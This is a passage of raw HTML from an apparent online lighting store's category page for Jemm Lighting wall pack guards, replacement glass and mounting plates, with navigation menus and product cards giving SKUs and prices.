                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/emergency-lighting-accessories/">Emergency Lighting Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/exit-sign-led-conversion-kits/">Exit Sign LED Conversion Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/exit-emergency-combo/">Exit-Emergency Combo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/explosion-proof-exit-signs/">Explosion Proof Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/led-exit-signs/">LED Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/new-york-city-approved-led-exit-signs/">NY and Chicago Approved LED Exit Signs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/explosion-proof-lighting/">Explosion Proof Lighting</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/flat-panel-led-lghts/">Flat Panel LED Lghts</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/flood-lights/">Flood Lights</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/led-garage-lights/">Garage Lighting</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/led-gooseneck-lighting/">Gooseneck Lighting</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/highbays/">Highbays</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://www.laststoplighting.com/light-bulbs/">
    Light Bulbs <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-dropdown" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-4701" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/120-volt-gy6-35-35-150-watt-bi-pin-base/">120 Volt GY6.35 35-150 Watt Bi-Pin Base</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/kx2000-3m-lamps/">KX2000 3M Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/dual-contact-base/">Dual Contact Base</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/xenon-wedge-lamps/">Xenon Wedge Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/mini-candelabra-e-11-base-type-jd-120-volt-halogen/">Mini-Candelabra E-11 Base Type JD 120 Volt Halogen</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/12-volt-gy6-35-bi-pin-base-bulb/">12 Volt GY6.35 Bi-Pin Base Bulb</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/poles/">Lighting Poles</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/optional-guards-visors/">Optional Guards &amp; Visors</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/nsf-lighting/">NSF Lighting</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/post-top-lighting/">Post Top Lighting</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/step-lights/">Step Lights</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/strip-lights/">Strip Lights</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/sports-lights/">Sports Lights</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/undercabinet/">Undercabinet</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/full-cutoff-wall-packs/">Full Cutoff Wall Packs</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/wall-pack-lights/">Wall Pack Lights</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/wall-pack-emergency-battery-back-up/">Wall Packs with Emergency Battery Back-up</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/wall-sconce-1/">Wall Sconce</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/wildlife/">Wildlife Safe Lighting</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/led-vaporproof/">Vaporproof </a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/incandescent-bollards/">Incandescent Bollards</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="https://www.laststoplighting.com/led-retrofit-lamps/">LED Retrofit Lamps</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://www.laststoplighting.com/outdoor-home-lighting/">
    Outdoor Home Lighting <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-dropdown" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-4670" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/landscape-12v-transformer/">Landscape 12V Transformer</a>
            </li>
    </ul>
</div>
            </li>
    </div> <!-- category-list -->
</div> <!-- categories -->
<div class="brands">
    <h2 class="container-header">Shop by Brand</h2>
    <div class="brands-list">
            <li>
                <a href="https://www.laststoplighting.com/brands/Jemm-Lighting.html">Jemm Lighting</a>
            </li>
            <li>
                <a href="https://www.laststoplighting.com/brands/Bulbrite.html">Bulbrite</a>
            </li>
            <li>
                <a href="https://www.laststoplighting.com/best-lighting-products/">Best Lighting Products</a>
            </li>
            <li>
                <a href="https://www.laststoplighting.com/lsl/">LSL</a>
            </li>
            <li>
                <a href="https://www.laststoplighting.com/ledsion-lighting/">Ledsion Lighting</a>
            </li>
            <li>
                <a href="https://www.laststoplighting.com/ledone/">LEDone</a>
            </li>
            <li>
                <a href="https://www.laststoplighting.com/brands/Pacights.html">PacLights</a>
            </li>
            <li>
                <a href="https://www.laststoplighting.com/jee-lighting/">Jee Lighting</a>
            </li>
            <li>
                <a href="https://www.laststoplighting.com/beyond-led-technology/">Beyond LED Technology</a>
            </li>
            <li>
                <a href="/brands/">View all Brands</a>
            </li>
    </div> <!-- brand-list -->
</div> <!-- brands -->
</div> <!-- sideCategoryList -->

<div class="category main top-pagination-hidden grid-default  product-filtering-disabled">
    <ul class="breadcrumbs">
        <li class="breadcrumb ">
                <a href="https://www.laststoplighting.com/" class="breadcrumb-label">Home</a>
        </li>
        <li class="breadcrumb is-active">
                <a href="https://www.laststoplighting.com/optional-guards-visors/" class="breadcrumb-label">Optional Guards &amp; Visors</a>
        </li>
</ul>
    <h1 class="container-header">Optional Guards &amp; Visors</h1>
    <div data-content-region="category_below_header--global"><div data-layout-id="580f4404-0cab-4ae7-b866-9971274bb582"><div data-sub-layout-container="3fe08f44-0f58-402d-b6fc-d642788a4ab6" data-layout-name="Layout">
  <style data-container-styling="3fe08f44-0f58-402d-b6fc-d642788a4ab6">
    [data-sub-layout-container="3fe08f44-0f58-402d-b6fc-d642788a4ab6"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="3fe08f44-0f58-402d-b6fc-d642788a4ab6"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="30ac9ff2-33e2-469a-ac5b-a7fb5f90f535">
    <style data-column-styling="30ac9ff2-33e2-469a-ac5b-a7fb5f90f535">
      [data-sub-layout="30ac9ff2-33e2-469a-ac5b-a7fb5f90f535"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="30ac9ff2-33e2-469a-ac5b-a7fb5f90f535"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="30ac9ff2-33e2-469a-ac5b-a7fb5f90f535"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
    <div data-content-region="category_below_header"></div>
        <div class="category-main-image">
            <div class="category-header-image" style="background-image: url(https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/original/f/guards__69490.original.jpg);"></div>
           <!--  <img class="category-header-image" src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/original/f/guards__69490.original.jpg"> -->
        </div>
    <p><img class="__mce_add_custom__" style="display: block; margin-left: auto; margin-right: auto;" title="jemm-logo.jpg" src="https://cdn11.bigcommerce.com/s-lvv3p/product_images/uploaded_images/jemm-logo.jpg" alt="jemm-logo.jpg" width="148" height="68" /></p>
<p>We carry complete line of commercial exterior wall pack wire guards and lexan protectors for Jemm Lighting products. Lexan guards are best used on a wall pack if your problem is rockthrowing, use a wire guard to protect from ball play. Our wire guards fit Jemm Lighting products and are in stock and available for immediate shipment.</p>
    <!-- snippet location categories -->
    <div class="page category-grid">
        <!--LONE STAR CUSTOM SUBCATEGORY GRID-->
    </div>

    <!-- GRID/LIST TOGGLE BUTTONS - GRID BY DEFAULT -->
      <div class="grid-list-view toggle">
        <a class="toggle-link grid active default" href="#" title="Toggle Grid View"><svg class="toggle grid"><use xlink:href="#icon-grid"></use></svg></a>
        <a class="toggle-link list secondary" href="#" title="Toggle List View"><svg class="toggle list"><use xlink:href="#icon-list"></use></svg></a>
        <div class="clear"></div>
      </div>

    <!-- GRID/LIST TOGGLE BUTTONS - LIST BY DEFAULT -->

        <main class="page-content  both-grid-list-views  " id="product-listing-container">
                <form class="actionBar" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" selected>Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>



  <form class="both-grid-default" action="/compare" method='POST'  data-product-compare>
      <ul class="productGrid--maxCol4 grid-default">
<ul class="productGrid visible">
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/w1-wall-pack-mounting-plate/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39721/32284/yhst-11222589839138_2267_112605845__40316__25885.1381007898.jpg?c=2" alt="W1 Wall Pack Mounting Plate" title="W1 Wall Pack Mounting Plate">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39721/32284/yhst-11222589839138_2267_112605845__40316__25885.1381007898.jpg?c=2" alt="W1 Wall Pack Mounting Plate" title="W1 Wall Pack Mounting Plate">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39721">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/w1-wall-pack-mounting-plate/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/w1-wall-pack-mounting-plate/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>WMP</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/w1-wall-pack-mounting-plate/">W1 Wall Pack Mounting Plate</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $28.60
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$26.10</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39721" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39721">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39721" id="compare-39721" data-compare-id="39721"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/w5-slim-pack-replacemant-glass/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39716/32279/yhst-11222589839138_2267_238237650__98738__21045.1381007894.jpg?c=2" alt="W5 Slim Pack Replacemant Glass" title="W5 Slim Pack Replacemant Glass">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39716/32279/yhst-11222589839138_2267_238237650__98738__21045.1381007894.jpg?c=2" alt="W5 Slim Pack Replacemant Glass" title="W5 Slim Pack Replacemant Glass">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39716">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/w5-slim-pack-replacemant-glass/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/w5-slim-pack-replacemant-glass/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W5GLASS</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/w5-slim-pack-replacemant-glass/">W5 Slim Pack Replacemant Glass</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $35.75
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$32.63</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39716" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39716">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39716" id="compare-39716" data-compare-id="39716"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/w40-series-cut-off-wall-pack-replacement-glass/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39710/32273/yhst-11222589839138_2267_226981816__97083__86805.1381007891.jpg?c=2" alt="W40 Series Cut-off Wall Pack Replacement Glass" title="W40 Series Cut-off Wall Pack Replacement Glass">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39710/32273/yhst-11222589839138_2267_226981816__97083__86805.1381007891.jpg?c=2" alt="W40 Series Cut-off Wall Pack Replacement Glass" title="W40 Series Cut-off Wall Pack Replacement Glass">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39710">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/w40-series-cut-off-wall-pack-replacement-glass/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/w40-series-cut-off-wall-pack-replacement-glass/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W30GLASS</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/w40-series-cut-off-wall-pack-replacement-glass/">W30 Series Cut-off Wall Pack Replacement Glass</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $44.33
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$40.46</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39710" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39710">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39710" id="compare-39710" data-compare-id="39710"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/w1g-wall-pack-wire-guard/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39702/32265/yhst-11222589839138_2267_156900671__96916__97146.1381007887.jpg?c=2" alt="W1G Wall Pack Wire Guard" title="W1G Wall Pack Wire Guard">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39702/32265/yhst-11222589839138_2267_156900671__96916__97146.1381007887.jpg?c=2" alt="W1G Wall Pack Wire Guard" title="W1G Wall Pack Wire Guard">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39702">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/w1g-wall-pack-wire-guard/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/w1g-wall-pack-wire-guard/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W1GWG</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/w1g-wall-pack-wire-guard/">W1G Wall Pack Wire Guard</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $47.19
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$43.07</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39702" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39702">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39702" id="compare-39702" data-compare-id="39702"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/w2-wall-pack-wire-guard/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39709/32272/yhst-11222589839138_2267_224465602__06688__67796.1381007890.jpg?c=2" alt="W2 Wall Pack Wire Guard" title="W2 Wall Pack Wire Guard">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39709/32272/yhst-11222589839138_2267_224465602__06688__67796.1381007890.jpg?c=2" alt="W2 Wall Pack Wire Guard" title="W2 Wall Pack Wire Guard">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39709">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/w2-wall-pack-wire-guard/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/w2-wall-pack-wire-guard/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W2WG</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/w2-wall-pack-wire-guard/">W2 Wall Pack Wire Guard</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $47.19
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$43.07</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39709" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39709">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39709" id="compare-39709" data-compare-id="39709"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/w5-slim-pack-wire-guard/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39722/32285/yhst-11222589839138_2267_239541933__57435__57855.1381007898.jpg?c=2" alt="W5 Slim Pack Wire Guard" title="W5 Slim Pack Wire Guard">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39722/32285/yhst-11222589839138_2267_239541933__57435__57855.1381007898.jpg?c=2" alt="W5 Slim Pack Wire Guard" title="W5 Slim Pack Wire Guard">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39722">Quick view</a>
